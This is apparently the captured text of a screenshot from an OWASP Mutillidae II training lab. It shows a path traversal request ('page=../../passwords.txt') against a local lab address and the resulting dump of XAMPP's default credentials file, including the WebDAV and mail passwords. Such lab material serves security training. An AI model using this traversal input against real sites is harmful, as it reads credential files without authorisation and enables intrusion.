 http://10.0...swords.txt
10.0.0.126/mutillidae/index.php?page=../../passwords.txt
Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Offensive Security Foru... Offensive Security | Le... Greenbone Security As...
OWASP Mutillidae II: Web Pwn in Mass Production
Version: 2.6.48 Security Level: 0 (Hosed) Hints: Enabled (1 - 5cr1pt K1dd1e) Not Logged In
Home | Login/Register | Toggle Hints | Show Popup Hints | Toggle Security | Enforce SSL | Reset DB | View Log | View Captured Data
OWASP 2017
OWASP 2013
OWASP 2010
OWASP 2007
### XAMPP Default Passwords ### 1) MySQL (phpMyAdmin): User: root Password: (means no password!) 2) FileZilla FTP: [ You have to create a new user on the FileZilla Interface ] 3) Mercury (not
in the USB & lite version): Postmaster: Postmaster (postmaster@localhost) Administrator: Admin (admin@localhost) User: newuser Password: wampp 4) WEBDAV: User: xampp-dav-unsecure
Password: ppmax2011 Attention: WEBDAV is not active since XAMPP Version 1.7.4. For activation please comment out the httpd-dav.conf and following modules in the httpd.conf LoadModule
dav_module modules/mod_dav.so LoadModule dav_fs_module modules/mod_dav_fs.so Please do not forget to refresh the WEBDAV authentification (users and passwords).